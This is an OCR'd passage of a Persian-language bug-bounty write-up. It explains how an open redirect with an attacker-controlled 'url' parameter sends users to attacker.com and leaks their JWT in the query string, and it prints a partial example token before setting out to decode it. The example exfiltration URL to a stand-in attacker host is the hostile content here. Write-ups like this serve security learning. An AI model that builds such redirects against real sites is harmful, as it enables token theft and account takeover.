
خب ما در این URL می‌بینیم که پارامتر url توسط مهاجم
تغییر داده شده است و کاربر به سایت attacker.com می‌رود.
ولی خب این برای ما مهم نیست. اما در این redirect یک
اتفاق دیگر هم می‌افتد:
https://www.attacker.com/?
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2
VySW5mbyI6eyJpZCI6IjMyNzE1ODgiLCJ1c2VybmFtZSI
..
6I
یک token از JWT هم به همراه redirect انجام‌شده به
سایت attacker.com ارسال می‌کند و این یعنی BOOM! توکن
JWT توسط مهاجم در دسترس قرار می‌گیرد.
در این سناریو تصاحب حساب کاربری هم اتفاق می‌افتد که در
این رایتاپ مدنظر ما نیست ... ولی به‌هرحال بیایید ببینیم در
داخل این توکن چه چیزی وجود دارد ؛)
معمولا این توکن base64 است و حالا ما این توکن رو
decode می‌کنیم.